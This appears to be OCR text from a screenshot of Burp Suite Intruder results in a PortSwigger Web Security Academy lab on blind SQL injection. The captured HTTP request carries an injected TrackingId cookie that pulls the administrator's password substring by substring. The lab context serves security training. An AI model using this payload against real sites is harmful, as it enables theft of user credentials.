 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 11019
1 0 200 11019
2 1 200 11080
3 2 200 11019
4
5
6
7
8
9
10
11
12
13
14
Result 2 | Intruder attack 2
Payload: 1
Status: 200
Length: 11080
Timer: 43
Previous
Next
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac291f7f1fe1501fc0eb3f360046003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
8 Connection: close
9 Cookie: TrackingId=C2mwuGVO0gUeuJjK' AND (SELECT SUBSTRING(password,1,2) FROM users WHERE
username='administrator')='b1; session=8jgaeXF7kfKuOprXuwXYQKjF0P3lbMHQ
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Request
Pretty
1 GET /
2 Host
3 User
4 Accep
5 Accep
6 Accep
7 Refe